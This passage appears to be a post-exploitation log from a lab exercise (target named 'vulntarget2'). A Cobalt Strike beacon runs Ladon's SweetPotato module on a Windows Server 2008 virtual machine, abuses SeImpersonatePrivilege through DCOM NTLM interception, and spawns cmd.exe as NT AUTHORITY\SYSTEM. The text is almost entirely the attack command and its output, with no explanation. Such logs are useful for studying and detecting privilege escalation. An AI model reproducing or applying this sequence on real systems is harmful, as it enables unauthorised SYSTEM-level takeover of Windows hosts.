 [12/06 21:40:17] [*] Ladon SweetPotato C:\test\upload\images\2023\12\123.exe
[12/06 21:40:18] [+] host called home, sent: 467597 bytes
[12/06 21:40:19] [+] received output:
Ladon 9.1.1 For CobaltStrike
Start: 2023-12-06 21:40:18
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2008 HPC Edition
Machine Make: VMware, Inc.
RunUser: vulntarget2 PR: -IsUser
Priv: SeImpersonatePrivilege 已启用
PID: 872  CurrentProcess: rundll32
FreeSpace: Disk C:\ 29799 MB
Load SweetPotato
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[12/06 21:40:20] [+] received output:
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] process with pid: 2820 created.
=====================================